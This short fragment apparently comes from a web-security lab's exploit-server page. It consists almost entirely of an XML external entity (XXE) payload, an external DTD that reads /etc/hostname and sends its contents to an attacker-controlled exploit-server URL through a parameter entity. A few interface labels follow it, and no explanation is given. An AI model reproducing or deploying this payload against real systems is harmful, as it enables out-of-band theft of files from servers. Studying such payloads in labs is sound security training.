 Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'https://exploit-0a9500d303544494c05e3a7101f100d9.exploit-
server.net/?data=%file;'>">
%eval;
%exfiltrate;
Store View exploit Access log